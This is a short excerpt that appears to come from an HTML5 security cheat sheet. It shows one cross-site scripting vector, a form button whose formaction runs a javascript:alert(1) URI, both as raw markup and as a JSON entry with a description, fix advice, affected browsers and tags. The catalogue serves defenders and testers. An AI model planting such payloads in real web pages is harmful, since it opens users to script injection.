 Have a look at the eye-friendly HTML5 version (http://html5sec.org/) of the cheat sheet showing the vectors and the detailed
descriptions as well as click-to-see examples and more.
<form id="test"></form><button form="test" formaction="javascript:alert(1)">X
...will be stored in JSON like this:
{ /* ID 1 - XSS via formaction - requiring user interaction */
'id' : 1,
'category' : 'html5',
'name' : {
'en' : 'XSS via formaction - requiring user interaction'
},
'data' : '<form id="test" /><button form="test" formaction="%js_uri_alert%">X',
'description': {
'en' : 'A vector displaying the HTML5 for ...side the actual form.'
},
'tickets' : [],
'howtofix' : {
'en' : 'Don\'t allow users to submit markup ... forms as well as submit buttons.'
},
'browsers' : {
'opera': ['10.5']
},
'tags' : ['xss', 'html5', 'ff', 'gc'],
'reporter' : '.mario'
}